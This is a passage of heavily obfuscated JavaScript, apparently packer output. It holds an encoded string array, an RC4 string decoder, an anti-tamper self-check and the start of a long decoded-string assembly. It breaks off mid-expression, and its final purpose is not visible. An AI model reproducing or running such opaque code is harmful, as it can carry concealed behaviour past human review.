7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x